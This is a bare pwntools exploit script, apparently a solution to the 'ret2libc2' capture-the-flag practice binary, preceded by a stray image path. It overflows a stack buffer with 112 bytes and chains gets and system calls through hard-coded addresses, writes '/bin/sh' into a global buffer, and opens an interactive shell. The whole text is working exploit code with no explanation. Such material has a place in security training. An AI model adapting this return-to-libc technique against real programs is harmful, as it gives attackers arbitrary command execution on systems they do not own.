 #ret2libc2
from pwn import *
p = process('./ret2libc2')
buf2_addr = 0x804a080
gets_addr = 0x8048460
system_addr = 0x8048490
pop_ebx_addr = 0x0804843d
p.recvuntil('What do you think ?')
p.sendline('a'*112 + p32(gets_addr) + p32(pop_ebx_addr) + p32(buf2_addr) + p32(system_addr) + 'aaaa' +
p32(buf2_addr))
p.sendline('/bin/sh\x00')
p.interactive()